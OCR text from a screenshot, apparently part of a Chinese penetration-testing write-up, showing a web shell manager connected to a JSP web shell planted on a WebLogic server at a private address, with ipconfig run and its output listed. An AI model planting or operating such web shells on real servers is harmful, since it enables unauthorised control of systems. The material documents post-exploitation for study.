 http://192.168.10.154:7001/bea_wls_internal/zcc1.jsp
URL: http://192.168.10.154:7001/bea_wls_internal/zcc1.jsp 已连接
56...
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/Oracle/Middleware/user_projects/domains/base_domain/ >ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::5902:34fb:3c44:b6c5%11
IPv4 地址 . . . . . . . . . . . . : 192.168.10.154
子网掩码 . . . . . . . . . . . . : 255.255.252.0
默认网关. . . . . . . . . . . . . : 192.168.11.254
隧道适配器 isatap.{CA45BC38-A222-41A4-BFBE-F895C6343E3E}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
亿人安全
C:/Oracle/Middleware/user_projects/domains/base_domain/ >
By